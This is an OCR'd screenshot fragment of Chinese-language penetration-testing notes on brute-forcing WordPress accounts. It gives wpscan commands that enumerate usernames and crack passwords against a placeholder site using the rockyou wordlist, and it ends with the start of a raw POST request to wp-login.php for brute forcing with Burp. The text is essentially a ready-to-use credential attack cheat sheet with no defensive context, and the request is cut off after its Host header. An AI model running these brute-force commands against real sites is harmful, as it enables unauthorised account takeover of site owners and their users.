
使用wpscan預設字典爆破用戶名
sudo wpscan --url "http://www.wptest.com" -e u
使用指定字典爆破使用者名稱和密碼
sudo wpscan --url "http://www.wptest.com" -U
/usr/share/wordlists/wfuzz/others/names.txt -P
/usr/share/wordlists/rockyou.txt
針對用戶名爆破密碼
sudo wpscan --url "http://www.wptest.com" -U admin -P
/usr/share/wordlists/rockyou.txt
wp-login.php
直接登入爆破後台帳號密碼（建議使用 burp 抓包進行爆破）
POST /wp-login.php HTTP/1.1

Host: target.com
